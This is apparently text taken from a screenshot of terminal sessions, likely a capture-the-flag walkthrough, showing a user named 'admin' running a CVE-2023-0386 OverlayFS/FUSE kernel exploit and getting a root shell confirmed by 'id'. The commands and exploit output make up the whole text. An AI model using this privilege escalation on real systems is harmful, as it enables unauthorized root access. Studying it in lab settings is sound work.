 admin@2million: ~/CVE-2023-0386-master 78x18
admin@2million:~/CVE-2023-0386-master$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
root@2million: ~/CVE-2023-0386-master 78x18
admin@2million:~$ cd CVE-2023-0386-master/
admin@2million:~/CVE-2023-0386-master$ ls
Makefile  README.md  exp  exp.c  fuse  fuse.c  gc  getshell.c  ovlcap  test
admin@2million:~/CVE-2023-0386-master$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Dec  1 11:33 .
drwxrwxr-x 6 root   root     4096 Dec  1 11:33 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:~/CVE-2023-0386-master# ls
Makefile  README.md  exp  exp.c  fuse  fuse.c  gc  getshell.c  ovlcap  test
root@2million:~/CVE-2023-0386-master# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)